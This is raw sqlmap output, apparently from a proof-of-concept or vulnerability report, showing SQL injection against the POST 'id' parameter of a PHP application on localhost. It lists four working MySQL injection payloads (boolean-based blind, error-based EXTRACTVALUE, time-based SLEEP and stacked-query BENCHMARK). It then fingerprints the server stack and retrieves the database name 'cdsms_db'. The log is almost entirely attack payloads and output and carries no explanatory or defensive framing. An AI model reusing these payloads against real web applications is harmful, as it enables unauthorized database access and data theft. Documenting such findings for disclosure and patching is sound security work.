 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=5' RLIKE (SELECT (CASE WHEN (5022=5022) THEN 5 ELSE 0x28 END))-- pRkA

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=5' AND EXTRACTVALUE(8328,CONCAT(0x5c,0x71787a7871,(SELECT (ELT(8328=8328,1))),0x716b6a6b71))-- JPQM

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: id=1' OR SLEEP(5)-- crRB

    Type: stacked queries
    Title: MySQL < 5.0.12 stacked queries (BENCHMARK)
    Payload: id=5';SELECT BENCHMARK(5000000,MD5(0x42754375))-- ZpbH
---
[21:00:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:00:54] [INFO] fetching current database
[21:00:54] [INFO] resumed: 'cdsms_db'
current database: 'cdsms_db'
[21:00:54] [INFO] fetched data logged to text files under 'C:\Users\ \AppData\Local\sqlmap\output\localhost'

[*] ending @ 21:00:54 /2024-07-25/